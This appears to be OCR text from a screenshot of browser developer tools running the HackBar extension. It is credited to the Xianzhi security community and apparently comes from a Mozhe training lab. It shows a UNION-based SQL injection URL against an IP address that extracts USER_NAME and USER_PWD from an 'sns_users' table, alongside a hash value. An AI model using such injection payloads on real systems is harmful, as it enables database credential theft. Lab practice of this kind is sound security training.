 mozhe
4bc79d00841b22b81b224d64d546ddf7
查看器 控制台 调试器 网络 Max HacKBar 1
Load URL
Spit URL
Execution
http://219.153.49.228:43469/new_list.php?id=-1 union select
USER_NAME,USER_PWD from "sns_users" where rownum=1
and USER_NAME <> 'zhong' and USER_NAME not in 'hu'
Post Data Referrer Reverse Base64
Url | MD5 SHA1 SHA256 RO
先知社区